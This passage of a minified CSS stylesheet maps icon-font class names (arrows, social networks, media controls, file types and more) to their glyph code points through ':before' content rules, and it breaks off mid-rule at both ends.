ist>a>.mi:before{content:"\e6b4";}.icon-list2>a>.mi:before{content:"\e6b5";}.icon-numbered-list>a>.mi:before{content:"\e6b6";}.icon-menu>a>.mi:before{content:"\e6b7";}.icon-menu2>a>.mi:before{content:"\e6b8";}.icon-tree>a>.mi:before{content:"\e6b9";}.icon-cloud>a>.mi:before{content:"\e6ba";}.icon-cloud-download>a>.mi:before{content:"\e6bb";}.icon-cloud-upload>a>.mi:before{content:"\e6bc";}.icon-download2>a>.mi:before{content:"\e6bd";}.icon-upload2>a>.mi:before{content:"\e6be";}.icon-download3>a>.mi:before{content:"\e6bf";}.icon-upload3>a>.mi:before{content:"\e6c0";}.icon-globe>a>.mi:before{content:"\e6c1";}.icon-earth>a>.mi:before{content:"\e6c2";}.icon-link>a>.mi:before{content:"\e6c3";}.icon-flag>a>.mi:before{content:"\e6c4";}.icon-attachment>a>.mi:before{content:"\e6c5";}.icon-eye>a>.mi:before{content:"\e6c6";}.icon-eye-blocked>a>.mi:before{content:"\e6c7";}.icon-eye2>a>.mi:before{content:"\e6c8";}.icon-bookmark>a>.mi:before{content:"\e6c9";}.icon-bookmarks>a>.mi:before{content:"\e6ca";}.icon-brightness-medium>a>.mi:before{content:"\e6cb";}.icon-brightness-contrast>a>.mi:before{content:"\e6cc";}.icon-contrast>a>.mi:before{content:"\e6cd";}.icon-star>a>.mi:before{content:"\e6ce";}.icon-star2>a>.mi:before{content:"\e6cf";}.icon-star3>a>.mi:before{content:"\e6d0";}.icon-heart>a>.mi:before{content:"\e6d1";}.icon-heart2>a>.mi:before{content:"\e6d2";}.icon-heart-broken>a>.mi:before{content:"\e6d3";}.icon-arrow-up-left>a>.mi:before{content:"\e71f";}.icon-arrow-up>a>.mi:before{content:"\e720";}.icon-arrow-up-right>a>.mi:before{content:"\e721";}.icon-arrow-right>a>.mi:before{content:"\e722";}.icon-arrow-down-right>a>.mi:before{content:"\e723";}.icon-arrow-down>a>.mi:before{content:"\e724";}.icon-arrow-down-left>a>.mi:before{content:"\e725";}.icon-arrow-left>a>.mi:before{content:"\e726";}.icon-arrow-up-left2>a>.mi:before{content:"\e727";}.icon-arrow-up2>a>.mi:before{content:"\e728";}.icon-arrow-up-right2>a>.mi:before{content:"\e729";}.icon-arrow-right2>a>.mi:before{content:"\e72a";}.icon-arrow-down-right2>a>.mi:before{content:"\e72b";}.icon-arrow-down2>a>.mi:before{content:"\e72c";}.icon-arrow-down-left2>a>.mi:before{content:"\e72d";}.icon-arrow-left2>a>.mi:before{content:"\e72e";}.icon-arrow-up-left3>a>.mi:before{content:"\e72f";}.icon-arrow-up3>a>.mi:before{content:"\e730";}.icon-arrow-up-right3>a>.mi:before{content:"\e731";}.icon-arrow-right3>a>.mi:before{content:"\e732";}.icon-arrow-down-right3>a>.mi:before{content:"\e733";}.icon-arrow-down3>a>.mi:before{content:"\e734";}.icon-arrow-down-left3>a>.mi:before{content:"\e735";}.icon-arrow-left3>a>.mi:before{content:"\e736";}.icon-tab>a>.mi:before{content:"\e737";}.icon-checkbox-checked>a>.mi:before{content:"\e738";}.icon-checkbox-unchecked>a>.mi:before{content:"\e739";}.icon-checkbox-partial>a>.mi:before{content:"\e73a";}.icon-radio-checked>a>.mi:before{content:"\e73b";}.icon-radio-unchecked>a>.mi:before{content:"\e73c";}.icon-crop>a>.mi:before{content:"\e73d";}.icon-scissors>a>.mi:before{content:"\e73e";}.icon-filter>a>.mi:before{content:"\e73f";}.icon-filter2>a>.mi:before{content:"\e740";}.icon-font>a>.mi:before{content:"\e741";}.icon-text-height>a>.mi:before{content:"\e742";}.icon-text-width>a>.mi:before{content:"\e743";}.icon-bold>a>.mi:before{content:"\e744";}.icon-underline>a>.mi:before{content:"\e745";}.icon-italic>a>.mi:before{content:"\e746";}.icon-strikethrough>a>.mi:before{content:"\e747";}.icon-omega>a>.mi:before{content:"\e748";}.icon-sigma>a>.mi:before{content:"\e749";}.icon-table>a>.mi:before{content:"\e74a";}.icon-table2>a>.mi:before{content:"\e74b";}.icon-insert-template>a>.mi:before{content:"\e74c";}.icon-pilcrow>a>.mi:before{content:"\e74d";}.icon-lefttoright>a>.mi:before{content:"\e74e";}.icon-righttoleft>a>.mi:before{content:"\e74f";}.icon-paragraph-left>a>.mi:before{content:"\e750";}.icon-paragraph-center>a>.mi:before{content:"\e751";}.icon-paragraph-right>a>.mi:before{content:"\e752";}.icon-paragraph-justify>a>.mi:before{content:"\e753";}.icon-paragraph-left2>a>.mi:before{content:"\e754";}.icon-paragraph-center2>a>.mi:before{content:"\e755";}.icon-paragraph-right2>a>.mi:before{content:"\e756";}.icon-paragraph-justify2>a>.mi:before{content:"\e757";}.icon-indent-increase>a>.mi:before{content:"\e758";}.icon-indent-decrease>a>.mi:before{content:"\e759";}.icon-newtab>a>.mi:before{content:"\e75a";}.icon-embed>a>.mi:before{content:"\e75b";}.icon-code>a>.mi:before{content:"\e75c";}.icon-console>a>.mi:before{content:"\e75d";}.icon-share>a>.mi:before{content:"\e75e";}.icon-mail>a>.mi:before{content:"\e75f";}.icon-mail2>a>.mi:before{content:"\e760";}.icon-mail3>a>.mi:before{content:"\e761";}.icon-mail4>a>.mi:before{content:"\e762";}.icon-google>a>.mi:before{content:"\e763";}.icon-googleplus>a>.mi:before{content:"\e764";}.icon-googleplus2>a>.mi:before{content:"\e765";}.icon-googleplus3>a>.mi:before{content:"\e766";}.icon-googleplus4>a>.mi:before{content:"\e767";}.icon-google-drive>a>.mi:before{content:"\e768";}.icon-facebook>a>.mi:before{content:"\e769";}.icon-facebook2>a>.mi:before{content:"\e76a";}.icon-facebook3>a>.mi:before{content:"\e76b";}.icon-instagram>a>.mi:before{content:"\e76c";}.icon-twitter>a>.mi:before{content:"\e76d";}.icon-twitter2>a>.mi:before{content:"\e76e";}.icon-twitter3>a>.mi:before{content:"\e76f";}.icon-feed2>a>.mi:before{content:"\e770";}.icon-feed3>a>.mi:before{content:"\e771";}.icon-feed4>a>.mi:before{content:"\e772";}.icon-youtube>a>.mi:before{content:"\e773";}.icon-youtube2>a>.mi:before{content:"\e774";}.icon-vimeo>a>.mi:before{content:"\e775";}.icon-vimeo2>a>.mi:before{content:"\e776";}.icon-vimeo3>a>.mi:before{content:"\e777";}.icon-lanyrd>a>.mi:before{content:"\e778";}.icon-flickr>a>.mi:before{content:"\e779";}.icon-flickr2>a>.mi:before{content:"\e77a";}.icon-flickr3>a>.mi:before{content:"\e77b";}.icon-flickr4>a>.mi:before{content:"\e77c";}.icon-picassa>a>.mi:before{content:"\e77d";}.icon-picassa2>a>.mi:before{content:"\e77e";}.icon-dribbble>a>.mi:before{content:"\e77f";}.icon-dribbble2>a>.mi:before{content:"\e780";}.icon-dribbble3>a>.mi:before{content:"\e781";}.icon-forrst>a>.mi:before{content:"\e782";}.icon-forrst2>a>.mi:before{content:"\e783";}.icon-deviantart>a>.mi:before{content:"\e784";}.icon-deviantart2>a>.mi:before{content:"\e785";}.icon-steam>a>.mi:before{content:"\e786";}.icon-steam2>a>.mi:before{content:"\e787";}.icon-github>a>.mi:before{content:"\e788";}.icon-github2>a>.mi:before{content:"\e789";}.icon-github3>a>.mi:before{content:"\e78a";}.icon-github4>a>.mi:before{content:"\e78b";}.icon-github5>a>.mi:before{content:"\e78c";}.icon-wordpress>a>.mi:before{content:"\e78d";}.icon-wordpress2>a>.mi:before{content:"\e78e";}.icon-joomla>a>.mi:before{content:"\e78f";}.icon-blogger>a>.mi:before{content:"\e790";}.icon-blogger2>a>.mi:before{content:"\e791";}.icon-tumblr>a>.mi:before{content:"\e792";}.icon-tumblr2>a>.mi:before{content:"\e793";}.icon-yahoo>a>.mi:before{content:"\e794";}.icon-tux>a>.mi:before{content:"\e795";}.icon-apple>a>.mi:before{content:"\e796";}.icon-finder>a>.mi:before{content:"\e797";}.icon-android>a>.mi:before{content:"\e798";}.icon-windows>a>.mi:before{content:"\e799";}.icon-windows8>a>.mi:before{content:"\e79a";}.icon-soundcloud>a>.mi:before{content:"\e79b";}.icon-soundcloud2>a>.mi:before{content:"\e79c";}.icon-skype>a>.mi:before{content:"\e79d";}.icon-reddit>a>.mi:before{content:"\e79e";}.icon-linkedin>a>.mi:before{content:"\e79f";}.icon-lastfm>a>.mi:before{content:"\e7a0";}.icon-lastfm2>a>.mi:before{content:"\e7a1";}.icon-delicious>a>.mi:before{content:"\e7a2";}.icon-stumbleupon>a>.mi:before{content:"\e7a3";}.icon-stumbleupon2>a>.mi:before{content:"\e7a4";}.icon-stackoverflow>a>.mi:before{content:"\e7a5";}.icon-pinterest>a>.mi:before{content:"\e7a6";}.icon-pinterest2>a>.mi:before{content:"\e7a7";}.icon-xing>a>.mi:before{content:"\e7a8";}.icon-xing2>a>.mi:before{content:"\e7a9";}.icon-flattr>a>.mi:before{content:"\e7aa";}.icon-foursquare>a>.mi:before{content:"\e7ab";}.icon-foursquare2>a>.mi:before{content:"\e7ac";}.icon-paypal>a>.mi:before{content:"\e7ad";}.icon-paypal2>a>.mi:before{content:"\e7ae";}.icon-paypal3>a>.mi:before{content:"\e7af";}.icon-yelp>a>.mi:before{content:"\e7b0";}.icon-libreoffice>a>.mi:before{content:"\e7b1";}.icon-file-pdf>a>.mi:before{content:"\e7b2";}.icon-file-openoffice>a>.mi:before{content:"\e7b3";}.icon-file-word>a>.mi:before{content:"\e7b4";}.icon-file-excel>a>.mi:before{content:"\e7b5";}.icon-file-zip>a>.mi:before{content:"\e7b6";}.icon-file-powerpoint>a>.mi:before{content:"\e7b7";}.icon-file-xml>a>.mi:before{content:"\e7b8";}.icon-file-css>a>.mi:before{content:"\e7b9";}.icon-html5>a>.mi:before{content:"\e7ba";}.icon-html52>a>.mi:before{content:"\e7bb";}.icon-css3>a>.mi:before{content:"\e7bc";}.icon-chrome>a>.mi:before{content:"\e7bd";}.icon-firefox>a>.mi:before{content:"\e7be";}.icon-IE>a>.mi:before{content:"\e7bf";}.icon-opera>a>.mi:before{content:"\e7c0";}.icon-safari>a>.mi:before{content:"\e7c1";}.icon-IcoMoon>a>.mi:before{content:"\e7c2";}.icon-store>a>.mi:before{content:"\e7c3";}.icon-out>a>.mi:before{content:"\e7c4";}.icon-in>a>.mi:before{content:"\e7c5";}.icon-in-alt>a>.mi:before{content:"\e7c6";}.icon-home4>a>.mi:before{content:"\e7c7";}.icon-lightbulb>a>.mi:before{content:"\e7c8";}.icon-anchor>a>.mi:before{content:"\e7c9";}.icon-feather>a>.mi:before{content:"\e7ca";}.icon-expand3>a>.mi:before{content:"\e7cb";}.icon-maximize>a>.mi:before{content:"\e7cc";}.icon-search2>a>.mi:before{content:"\e7cd";}.icon-zoomin2>a>.mi:before{content:"\e7ce";}.icon-zoomout2>a>.mi:before{content:"\e7cf";}.icon-add>a>.mi:before{content:"\e7d0";}.icon-subtract>a>.mi:before{content:"\e7d1";}.icon-exclamation>a>.mi:before{content:"\e7d2";}.icon-question2>a>.mi:before{content:"\e7d3";}.icon-close2>a>.mi:before{content:"\e7d4";}.icon-cmd>a>.mi:before{content:"\e7d5";}.icon-forbid>a>.mi:before{content:"\e7d6";}.icon-book2>a>.mi:before{content:"\e7d7";}.icon-spinner7>a>.mi:before{content:"\e7d8";}.icon-play4>a>.mi:before{content:"\e7d9";}.icon-stop3>a>.mi:before{content:"\e7da";}.icon-pause3>a>.mi:before{content:"\e7db";}.icon-forward4>a>.mi:before{content:"\e7dc";}.icon-rewind>a>.mi:before{content:"\e7dd";}.icon-sound>a>.mi:before{content:"\e7de";}.icon-sound-alt>a>.mi:before{content:"\e7df";}.icon-soundoff>a>.mi:before{content:"\e7e0";}.icon-task>a>.mi:before{content:"\e7e1";}.icon-inbox>a>.mi:before{content:"\e7e2";}.icon-inbox-alt>a>.mi:before{content:"\e7e3";}.icon-envelope2>a>.mi:before{content:"\e7e4";}.icon-compose>a>.mi:before{content:"\e7e5";}.icon-newspaper2>a>.mi:before{content:"\e7e6";}.icon-newspaper-alt>a>.mi:before{content:"\e7e7";}.icon-clipboard>a>.mi:before{content:"\e7e8";}.icon-calendar3>a>.mi:before{content:"\e7e9";}.icon-hyperlink>a>.mi:before{content:"\e7ea";}.icon-trash>a>.mi:before{content:"\e7eb";}.icon-trash-alt>a>.mi:before{content:"\e7ec";}.icon-grid>a>.mi:before{content:"\e7ed";}.icon-grid-alt>a>.mi:before{content:"\e7ee";}.icon-menu3>a>.mi:before{content:"\e7ef";}.icon-list3>a>.mi:before{content:"\e7f0";}.icon-gallery>a>.mi:before{content:"\e7f1";}.icon-calculator>a>.mi:before{content:"\e7f2";}.icon-windows2>a>.mi:before{content:"\e7f3";}.icon-browser>a>.mi:before{content:"\e7f4";}.icon-alarm3>a>.mi:before{content:"\e7f5";}.icon-clock3>a>.mi:before{content:"\e7f6";}.icon-attachment2>a>.mi:before{content:"\e7f7";}.icon-settings2>a>.mi:before{content:"\e7f8";}.icon-portfolio>a>.mi:before{content:"\e7f9";}.icon-user5>a>.mi:before{content:"\e7fa";}.icon-users3>a>.mi:before{content:"\e7fb";}.icon-heart3>a>.mi:before{content:"\e7fc";}.icon-chat>a>.mi:before{content:"\e7fd";}.icon-comments>a>.mi:before{content:"\e7fe";}.icon-screen2>a>.mi:before{content:"\e7ff";}.icon-iphone>a>.mi:before{content:"\e800";}.icon-ipad>a>.mi:before{content:"\e801";}.icon-forkandspoon>a>.mi:before{content:"\e802";}.icon-forkandknife>a>.mi:before{content:"\e803";}.icon-instagram2>a>.mi:before{content:"\e804";}.icon-facebook4>a>.mi:before{content:"\e805";}.icon-delicious2>a>.mi:before{content:"\e806";}.icon-googleplus5>a>.mi:before{content:"\e807";}.icon-dribbble4>a>.mi:before{content:"\e808";}.icon-pin>a>.mi:before{content:"\e809";}.icon-pin-alt>a>.mi:before{content:"\e80a";}.icon-camera3>a>.mi:before{content:"\e80b";}.icon-brightness>a>.mi:before{content:"\e80c";}.icon-brightness-half>a>.mi:before{content:"\e80d";}.icon-moon>a>.mi:before{content:"\e80e";}.icon-cloud2>a>.mi:before{content:"\e80f";}.icon-circle-full>a>.mi:before{content:"\e810";}.icon-circle-half>a>.mi:before{content:"\e811";}.icon-globe2>a>.mi:before{content:"\e812";}.icon-heart4>a>.mi:before{content:"\e813";}.icon-cloud3>a>.mi:before{content:"\e814";}.icon-star4>a>.mi:before{content:"\e815";}.icon-tv2>a>.mi:before{content:"\e816";}.icon-sound2>a>.mi:before{content:"\e817";}.icon-video>a>.mi:before{content:"\e818";}.icon-trash2>a>.mi:before{content:"\e819";}.icon-user6>a>.mi:before{content:"\e81a";}.icon-key3>a>.mi:before{content:"\e81b";}.icon-search3>a>.mi:before{content:"\e81c";}.icon-settings3>a>.mi:before{content:"\e81d";}.icon-camera4>a>.mi:before{content:"\e81e";}.icon-tag2>a>.mi:before{content:"\e81f";}.icon-lock3>a>.mi:before{content:"\e820";}.icon-bulb>a>.mi:before{content:"\e821";}.icon-pen2>a>.mi:before{content:"\e822";}.icon-diamond>a>.mi:before{content:"\e823";}.icon-display>a>.mi:before{content:"\e824";}.icon-location3>a>.mi:before{content:"\e825";}.icon-eye3>a>.mi:before{content:"\e826";}.icon-bubble3>a>.mi:before{content:"\e827";}.icon-stack2>a>.mi:before{content:"\e828";}.icon-cup>a>.mi:before{content:"\e829";}.icon-phone2>a>.mi:before{content:"\e82a";}.icon-news>a>.mi:before{content:"\e82b";}.icon-mail5>a>.mi:before{content:"\e82c";}.icon-like>a>.mi:before{content:"\e82d";}.icon-photo>a>.mi:before{content:"\e82e";}.icon-note>a>.mi:before{content:"\e82f";}.icon-clock4>a>.mi:before{content:"\e830";}.icon-paperplane>a>.mi:before{content:"\e831";}.icon-params>a>.mi:before{content:"\e832";}.icon-banknote>a>.mi:before{content:"\e833";}.icon-data>a>.mi:before{content:"\e834";}.icon-music2>a>.mi:before{content:"\e835";}.icon-megaphone>a>.mi:before{content:"\e836";}.icon-study>a>.mi:before{content:"\e837";}.icon-lab2>a>.mi:before{content:"\e838";}.icon-food2>a>.mi:before{content:"\e839";}.icon-t-shirt>a>.mi:before{content:"\e83a";}.icon-fire2>a>.mi:before{content:"\e83b";}.icon-clip>a>.mi:before{content:"\e83c";}.icon-shop>a>.mi:before{content:"\e83d";}.icon-calendar4>a>.mi:before{content:"\e83e";}.icon-wallet>a>.mi:before{content:"\e83f";}.icon-vynil>a>.mi:before{content:"\e840";}.icon-truck2>a>.mi:before{content:"\e841";}.icon-world>a>.mi:before{content:"\e842";}.icon-phone3>a>.mi:before{content:"\e843";}.icon-mobile3>a>.mi:before{content:"\e844";}.icon-mouse>a>.mi:before{content:"\e845";}.icon-directions>a>.mi:before{content:"\e846";}.icon-mail6>a>.mi:before{content:"\e847";}.icon-paperplane2>a>.mi:before{content:"\e848";}.icon-pencil3>a>.mi:before{content:"\e849";}.icon-feather2>a>.mi:before{content:"\e84a";}.icon-paperclip>a>.mi:before{content:"\e84b";}.icon-drawer4>a>.mi:before{content:"\e84c";}.icon-reply2>a>.mi:before{content:"\e84d";}.icon-reply-all>a>.mi:before{content:"\e84e";}.icon-forward5>a>.mi:before{content:"\e84f";}.icon-user7>a>.mi:before{content:"\e850";}.icon-users4>a>.mi:before{content:"\e851";}.icon-user-add>a>.mi:before{content:"\e852";}.icon-vcard>a>.mi:before{content:"\e853";}.icon-export>a>.mi:before{content:"\e854";}.icon-location4>a>.mi:before{content:"\e855";}.icon-map3>a>.mi:before{content:"\e856";}.icon-compass2>a>.mi:before{content:"\e857";}.icon-location5>a>.mi:before{content:"\e858";}.icon-target2>a>.mi:before{content:"\e859";}.icon-share2>a>.mi:before{content:"\e85a";}.icon-sharable>a>.mi:before{content:"\e85b";}.icon-heart5>a>.mi:before{content:"\e85c";}.icon-heart6>a>.mi:before{content:"\e85d";}.icon-star5>a>.mi:before{content:"\e85e";}.icon-star6>a>.mi:before{content:"\e85f";}.icon-thumbsup>a>.mi:before{content:"\e860";}.icon-thumbsdown>a>.mi:before{content:"\e861";}.icon-chat2>a>.mi:before{content:"\e862";}.icon-comment>a>.mi:before{content:"\e863";}.icon-quote>a>.mi:before{content:"\e864";}.icon-house>a>.mi:before{content:"\e865";}.icon-popup>a>.mi:before{content:"\e866";}.icon-search4>a>.mi:before{content:"\e867";}.icon-flashlight>a>.mi:before{content:"\e868";}.icon-printer>a>.mi:before{content:"\e869";}.icon-bell2>a>.mi:before{content:"\e86a";}.icon-link2>a>.mi:before{content:"\e86b";}.icon-flag2>a>.mi:before{content:"\e86c";}.icon-cog3>a>.mi:before{content:"\e86d";}.icon-tools>a>.mi:before{content:"\e86e";}.icon-trophy2>a>.mi:before{content:"\e86f";}.icon-tag3>a>.mi:before{content:"\e870";}.icon-camera5>a>.mi:before{content:"\e871";}.icon-megaphone2>a>.mi:before{content:"\e872";}.icon-moon2>a>.mi:before{content:"\e873";}.icon-palette>a>.mi:before{content:"\e874";}.icon-leaf2>a>.mi:before{content:"\e875";}.icon-music3>a>.mi:before{content:"\e876";}.icon-music4>a>.mi:before{content:"\e877";}.icon-new>a>.mi:before{content:"\e878";}.icon-graduation>a>.mi:before{content:"\e879";}.icon-book3>a>.mi:before{content:"\e87a";}.icon-newspaper3>a>.mi:before{content:"\e87b";}.icon-bag>a>.mi:before{content:"\e87c";}.icon-airplane2>a>.mi:before{content:"\e87d";}.icon-lifebuoy>a>.mi:before{content:"\e87e";}.icon-eye4>a>.mi:before{content:"\e87f";}.icon-clock5>a>.mi:before{content:"\e880";}.icon-microphone>a>.mi:before{content:"\e881";}.icon-calendar5>a>.mi:before{content:"\e882";}.icon-bolt>a>.mi:before{content:"\e883";}.icon-thunder>a>.mi:before{content:"\e884";}.icon-droplet2>a>.mi:before{content:"\e885";}.icon-cd>a>.mi:before{content:"\e886";}.icon-briefcase2>a>.mi:before{content:"\e887";}.icon-air>a>.mi:before{content:"\e888";}.icon-hourglass>a>.mi:before{content:"\e889";}.icon-gauge>a>.mi:before{content:"\e88a";}.icon-language>a>.mi:before{content:"\e88b";}.icon-network>a>.mi:before{content:"\e88c";}.icon-key4>a>.mi:before{content:"\e88d";}.icon-battery>a>.mi:before{content:"\e88e";}.icon-bucket>a>.mi:before{content:"\e88f";}.icon-magnet2>a>.mi:before{content:"\e890";}.icon-drive>a>.mi:before{content:"\e891";}.icon-cup2>a>.mi:before{content:"\e892";}.icon-rocket2>a>.mi:before{content:"\e893";}.icon-brush>a>.mi:before{content:"\e894";}.icon-suitcase>a>.mi:before{content:"\e895";}.icon-cone>a>.mi:before{content:"\e896";}.icon-earth2>a>.mi:before{content:"\e897";}.icon-keyboard2>a>.mi:before{content:"\e898";}.icon-browser2>a>.mi:before{content:"\e899";}.icon-publish>a>.mi:before{content:"\e89a";}.icon-progress-3>a>.mi:before{content:"\e89b";}.icon-progress-2>a>.mi:before{content:"\e89c";}.icon-brogress-1>a>.mi:before{content:"\e89d";}.icon-progress-0>a>.mi:before{content:"\e89e";}.icon-sun>a>.mi:before{content:"\e89f";}.icon-sun2>a>.mi:before{content:"\e8a0";}.icon-adjust>a>.mi:before{content:"\e8a1";}.icon-code2>a>.mi:before{content:"\e8a2";}.icon-screen3>a>.mi:before{content:"\e8a3";}.icon-infinity>a>.mi:before{content:"\e8a4";}.icon-light-bulb>a>.mi:before{content:"\e8a5";}.icon-creditcard>a>.mi:before{content:"\e8a6";}.icon-database>a>.mi:before{content:"\e8a7";}.icon-voicemail>a>.mi:before{content:"\e8a8";}.icon-clipboard2>a>.mi:before{content:"\e8a9";}.icon-cart4>a>.mi:before{content:"\e8aa";}.icon-box>a>.mi:before{content:"\e8ab";}.icon-ticket2>a>.mi:before{content:"\e8ac";}.icon-rss>a>.mi:before{content:"\e8ad";}.icon-signal>a>.mi:before{content:"\e8ae";}.icon-thermometer>a>.mi:before{content:"\e8af";}.icon-droplets>a>.mi:before{content:"\e8b0";}.icon-uniE8B1>a>.mi:before{content:"\e8b1";}.icon-statistics>a>.mi:before{content:"\e8b2";}.icon-pie2>a>.mi:before{content:"\e8b3";}.icon-bars3>a>.mi:before{content:"\e8b4";}.icon-graph>a>.mi:before{content:"\e8b5";}.icon-lock4>a>.mi:before{content:"\e8b6";}.icon-lock-open>a>.mi:before{content:"\e8b7";}.icon-logout>a>.mi:before{content:"\e8b8";}.icon-login>a>.mi:before{content:"\e8b9";}.icon-checkmark3>a>.mi:before{content:"\e8ba";}.icon-cross>a>.mi:before{content:"\e8bb";}.icon-minus2>a>.mi:before{content:"\e8bc";}.icon-plus2>a>.mi:before{content:"\e8bd";}.icon-cross2>a>.mi:before{content:"\e8be";}.icon-minus3>a>.mi:before{content:"\e8bf";}.icon-plus3>a>.mi:before{content:"\e8c0";}.icon-cross3>a>.mi:before{content:"\e8c1";}.icon-minus4>a>.mi:before{content:"\e8c2";}.icon-plus4>a>.mi:before{content:"\e8c3";}.icon-erase>a>.mi:before{content:"\e8c4";}.icon-blocked2>a>.mi:before{content:"\e8c5";}.icon-info3>a>.mi:before{content:"\e8c6";}.icon-info4>a>.mi:before{content:"\e8c7";}.icon-question3>a>.mi:before{content:"\e8c8";}.icon-help>a>.mi:before{content:"\e8c9";}.icon-warning2>a>.mi:before{content:"\e8ca";}.icon-cycle>a>.mi:before{content:"\e8cb";}.icon-cw>a>.mi:before{content:"\e8cc";}.icon-ccw>a>.mi:before{content:"\e8cd";}.icon-shuffle2>a>.mi:before{content:"\e8ce";}.icon-arrow>a>.mi:before{content:"\e8cf";}.icon-arrow2>a>.mi:before{content:"\e8d0";}.icon-retweet>a>.mi:before{content:"\e8d1";}.icon-loop4>a>.mi:before{content:"\e8d2";}.icon-history2>a>.mi:before{content:"\e8d3";}.icon-back>a>.mi:before{content:"\e8d4";}.icon-switch2>a>.mi:before{content:"\e8d5";}.icon-list4>a>.mi:before{content:"\e8d6";}.icon-add-to-list>a>.mi:before{content:"\e8d7";}.icon-layout>a>.mi:before{content:"\e8d8";}.icon-list5>a>.mi:before{content:"\e8d9";}.icon-text>a>.mi:before{content:"\e8da";}.icon-text2>a>.mi:before{content:"\e8db";}.icon-document>a>.mi:before{content:"\e8dc";}.icon-docs>a>.mi:before{content:"\e8dd";}.icon-landscape>a>.mi:before{content:"\e8de";}.icon-pictures>a>.mi:before{content:"\e8df";}.icon-video2>a>.mi:before{content:"\e8e0";}.icon-music5>a>.mi:before{content:"\e8e1";}.icon-folder2>a>.mi:before{content:"\e8e2";}.icon-archive>a>.mi:before{content:"\e8e3";}.icon-trash3>a>.mi:before{content:"\e8e4";}.icon-upload4>a>.mi:before{content:"\e8e5";}.icon-download4>a>.mi:before{content:"\e8e6";}.icon-disk2>a>.mi:before{content:"\e8e7";}.icon-install>a>.mi:before{content:"\e8e8";}.icon-cloud4>a>.mi:before{content:"\e8e9";}.icon-upload5>a>.mi:before{content:"\e8ea";}.icon-bookmark2>a>.mi:before{content:"\e8eb";}.icon-bookmarks2>a>.mi:before{content:"\e8ec";}.icon-book4>a>.mi:before{content:"\e8ed";}.icon-play5>a>.mi:before{content:"\e8ee";}.icon-pause4>a>.mi:before{content:"\e8ef";}.icon-record>a>.mi:before{content:"\e8f0";}.icon-stop4>a>.mi:before{content:"\e8f1";}.icon-next2>a>.mi:before{content:"\e8f2";}.icon-previous2>a>.mi:before{content:"\e8f3";}.icon-first2>a>.mi:before{content:"\e8f4";}.icon-last2>a>.mi:before{content:"\e8f5";}.icon-resize-enlarge>a>.mi:before{content:"\e8f6";}.icon-resize-shrink>a>.mi:before{content:"\e8f7";}.icon-volume>a>.mi:before{content:"\e8f8";}.icon-sound3>a>.mi:before{content:"\e8f9";}.icon-mute>a>.mi:before{content:"\e8fa";}.icon-flow-cascade>a>.mi:before{content:"\e8fb";}.icon-flow-branch>a>.mi:before{content:"\e8fc";}.icon-flow-tree>a>.mi:before{content:"\e8fd";}.icon-flow-line>a>.mi:before{content:"\e8fe";}.icon-flow-parallel>a>.mi:before{content:"\e8ff";}.icon-arrow-left4>a>.mi:before{content:"\e900";}.icon-arrow-down4>a>.mi:before{content:"\e901";}.icon-arrow-up-upload>a>.mi:before{content:"\e902";}.icon-arrow-right4>a>.mi:before{content:"\e903";}.icon-arrow-left5>a>.mi:before{content:"\e904";}.icon-arrow-down5>a>.mi:before{content:"\e905";}.icon-arrow-up4>a>.mi:before{content:"\e906";}.icon-arrow-right5>a>.mi:before{content:"\e907";}.icon-arrow-left6>a>.mi:before{content:"\e908";}.icon-arrow-down6>a>.mi:before{content:"\e909";}.icon-arrow-up5>a>.mi:before{content:"\e90a";}.icon-arrow-right6>a>.mi:before{content:"\e90b";}.icon-arrow-left7>a>.mi:before{content:"\e90c";}.icon-arrow-down7>a>.mi:before{content:"\e90d";}.icon-arrow-up6>a>.mi:before{content:"\e90e";}.icon-arrow-right7>a>.mi:before{content:"\e90f";}.icon-arrow-left8>a>.mi:before{content:"\e910";}.icon-arrow-down8>a>.mi:before{content:"\e911";}.icon-arrow-up7>a>.mi:before{content:"\e912";}.icon-arrow-right8>a>.mi:before{content:"\e913";}.icon-arrow-left9>a>.mi:before{content:"\e914";}.icon-arrow-down9>a>.mi:before{content:"\e915";}.icon-arrow-up8>a>.mi:before{content:"\e916";}.icon-arrow-right9>a>.mi:before{content:"\e917";}.icon-arrow-left10>a>.mi:before{content:"\e918";}.icon-arrow-down10>a>.mi:before{content:"\e919";}.icon-arrow-up9>a>.mi:before{content:"\e91a";}.icon-uniE91B>a>.mi:before{content:"\e91b";}.icon-arrow-left11>a>.mi:before{content:"\e91c";}.icon-arrow-down11>a>.mi:before{content:"\e91d";}.icon-arrow-up10>a>.mi:before{content:"\e91e";}.icon-arrow-right10>a>.mi:before{content:"\e91f";}.icon-menu4>a>.mi:before{content:"\e920";}.icon-ellipsis>a>.mi:before{content:"\e921";}.icon-dots>a>.mi:before{content:"\e922";}.icon-dot>a>.mi:before{content:"\e923";}.icon-cc>a>.mi:before{content:"\e924";}.icon-cc-by>a>.mi:before{content:"\e925";}.icon-cc-nc>a>.mi:before{content:"\e926";}.icon-cc-nc-eu>a>.mi:before{content:"\e927";}.icon-cc-nc-jp>a>.mi:before{content:"\e928";}.icon-cc-sa>a>.mi:before{content:"\e929";}.icon-cc-nd>a>.mi:before{content:"\e92a";}.icon-cc-pd>a>.mi:before{content:"\e92b";}.icon-cc-zero>a>.mi:before{content:"\e92c";}.icon-cc-share>a>.mi:before{content:"\e92d";}.icon-cc-share2>a>.mi:before{content:"\e92e";}.icon-danielbruce>a>.mi:before{content:"\e92f";}.icon-danielbruce2>a>.mi:before{content:"\e930";}.icon-github6>a>.mi:before{content:"\e931";}.icon-github7>a>.mi:before{content:"\e932";}.icon-flickr5>a>.mi:before{content:"\e933";}.icon-flickr6>a>.mi:before{content:"\e934";}.icon-vimeo4>a>.mi:before{content:"\e935";}.icon-vimeo5>a>.mi:before{content:"\e936";}.icon-twitter4>a>.mi:before{content:"\e937";}.icon-twitter5>a>.mi:before{content:"\e938";}.icon-facebook5>a>.mi:before{content:"\e939";}.icon-facebook6>a>.mi:before{content:"\e93a";}.icon-facebook7>a>.mi:before{content:"\e93b";}.icon-googleplus6>a>.mi:before{content:"\e93c";}.icon-googleplus7>a>.mi:before{content:"\e93d";}.icon-pinterest3>a>.mi:before{content:"\e93e";}.icon-pinterest4>a>.mi:before{content:"\e93f";}.icon-tumblr3>a>.mi:before{content:"\e940";}.icon-tumblr4>a>.mi:before{content:"\e941";}.icon-linkedin2>a>.mi:before{content:"\e942";}.icon-linkedin3>a>.mi:before{content:"\e943";}.icon-dribbble5>a>.mi:before{content:"\e944";}.icon-dribbble6>a>.mi:before{content:"\e945";}.icon-stumbleupon3>a>.mi:before{content:"\e946";}.icon-stumbleupon4>a>.mi:before{content:"\e947";}.icon-lastfm3>a>.mi:before{content:"\e948";}.icon-lastfm4>a>.m